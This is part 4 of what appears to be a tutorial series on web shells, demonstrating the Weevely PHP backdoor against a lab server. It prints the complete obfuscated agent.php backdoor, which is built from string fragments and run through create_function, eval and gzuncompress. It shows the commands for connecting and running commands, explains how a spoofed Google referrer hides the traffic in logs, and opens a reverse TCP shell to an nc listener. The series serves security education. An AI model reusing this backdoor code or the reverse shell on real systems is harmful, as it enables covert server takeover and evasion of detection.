In part 3 of this series, we looked at ways in which a hacker can keep web shells under the radar. In part 4 of this series, we’ll be looking at web shells in action by using Weevely as an example.

Weevely is a lightweight PHP telnet-like web shell with several options, which we shall be using for this example.

For demonstration purposes, we will use Weevely to create a backdoor agent, which will be deployed on the target server. We just need to specify a password and a filename. The password will be used to access the backdoor later on.

``````root@secureserver2:~/weevely3-master# ./weevely.py generate abcd123 agent.php

--> Generated backdoor with password 'abcd123' in 'agent.php' of 1332 byte size.``````

`agent.php` contains the following encoded file.

``````<?php
\$d='@\$r["HTTP_A%CCEPT_L%ANGUAG%E"];%if%(\$rr&&\$%ra){\$%u=parse_%url(\$rr);p%arse_s%tr(\$u';
\$k='\$kh="79cf%";\$k%f="%eb94";%%function x(%\$t,\$k){\$c=st%rle%n(\$%k%);\$l=strlen(\$t);\$o';
\$Y='64_de%code%(preg_replac%e(arra%y("/%_/","/-%/"),ar%ray("/%","+%"),\$ss(\$%';
\$O='\$i],%\$f);%%if(\$e){\$k=\$kh.\$kf;%ob_%start();@%e%val(%@gzunco%mpr%ess(@x(@b%ase';
\$b='%%+(?%:;q%=0.([\\d]))?,%?/",\$ra,\$m);if(%\$q&&\$m)%{@sess%ion_st%art();\$%s=&\$_S%ESSI%O';
\$j='s[\$i%],0,\$e%)%)%),\$k)));\$o=ob_get_c%onten%t%s();ob%_end_clean()%%;\$d=bas%e%6';
\$f='N;\$ss="%substr%"%%%;\$sl="strtolower";\$%i=\$m%.\$m%%;\$h=\$%sl%(\$s';
\$u='s(%md5(\$i.\$kh%),0,3));\$f%=\$sl(\$s%s(md%5(\$i.\$k%f),0,3%));\$%p="";f%or%(\$z=1;\$z<';
\$c=str_replace('vs','','cvsrevsate_vsvsfuncvsvstion');
\$H='%p%=\$ss(\$p,3);%}if(ar%ray_%k%e%y_exists(\$i,\$%s)){\$s[\$i].%=%\$p%;\$e=st%rpos(\$s[';
\$U='4_enco%de(x(%gzcomp%ress(\$o),\$%k));pr%int("<\$k>\$%d<%/\$k>");@ses%sion_%d%estroy();}}}}';
\$M='=%"%";for(\$i%=0;\$i%<\$l;%){for(\$j%=0;(\$j%<\$c&&\$i<\$%l%);\$j%+%+,\$i+%+){\$o.=\$t{\$i%';
\$F='co%unt(\$%m%);\$z+%+)\$p.%=\$q[\$m%[\$z]];%%if(strpos(%%\$p,\$h)==%=0){\$s[\$i]="";\$';
\$q='%%["q%uery"]%,\$q);\$q=array_%values%(\$%q);%preg_match_al%l("/(%[\\w%])[\\w-]';
\$X='}^\$k{\$j};}}%return %\$o;%}\$%r=\$_SERV%ER;\$r%r=@\$r[%"HTTP_REFE%RER"];\$ra%%=';
\$S=str_replace('%','',\$k.\$M.\$X.\$d.\$q.\$b.\$f.\$u.\$F.\$H.\$O.\$Y.\$j.\$U);
\$P=\$c('',\$S);\$P();
?>``````

`agent.php` is renamed to `ma.php` and then uploaded to the compromised server. Then, instead of accessing the file through the browser, we connect to it using shell.

``root@secureserver2:~/weevely3-master# ./weevely.py http://192.168.5.25/ma.php abcd123``
``````--> [+] weevely 3.2.0
[+] Target: www-data@secureserver:/var/www/html
[+] Session: /root/.weevely/sessions/192.168.5.25/ma_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
weevely>``````

We now have backdoor access to the target server and we can execute commands.

``````weevely> uname -a

--> Linux secureserver 4.2.0-16-generic #19-Ubuntu SMP Thu Oct 8 15:35:06 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux

www-data@secureserver:/var/www/html \$``````

By checking the server’s access log, we can notice something odd.

``192.168.5.26 - - [29/Feb/2020:12:26:25 +0100] "GET /ma.php HTTP/1.1" 200 395 "http://www.google.com.kw/url?sa=t&rct=j&q=168&source=web&cd=841&ved= 7abT6UoqC&url=168.5.25&ei=2rFeZn7kwtSbAWGxjurE6s&usg=r2jjg09LyElMcPniaayqLqluBIVqUGJvYD&sig2=lhXTdE417RZUTOBuIp6DOC" "Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9.2.10) Gecko/20100915 Ubuntu/9.10 (karmic)Firefox/3.6.10"``

The requests being sent are encoded and also the referrer appears to be Google. If we were to analyze the logs for malicious activity, this might have been confusing since Google is supposedly a legitimate referrer. This is of course part of the web shell strategy to avoid detection.

Another interesting feature of the web shell we’ve used is the reverse TCP shell option. This means that the compromised server would be making a connection back to us instead or us making a request to the web shell.

On our source computer we set up a Netcat listener on port 8181

``````root@secureserver2:~/# nc -l -v -p 8181

--> Listening on [0.0.0.0] (family 0, port 8181)``````

Using our already established backdoor shell connection, we initiate a reverse TCP request.

``www-data@secureserver:/var/www/html \$ :backdoor_reversetcp 192.168.5.26 8181``

A reverse shell connection has been established (192.168.5.25 → 192.168.5.26)

``````Connection from [192.168.5.25] port 8181 [tcp/*] accepted (family 2, sport 55370)
\$ whoami

--> www-data``````

Using the reverse TCP shell we can now control the server without any traces in access or error logs because the communication is occurring over TCP (layer 4) and not HTTP (layer 7).

#### Part 1

An Introduction to Web Shells

#### Part 2

Web Shells 101 Using PHP

#### Part 3

Keeping Web Shells Under Cover

#### Part 4

Web Shells in Action

#### Part 5

Detection & Prevention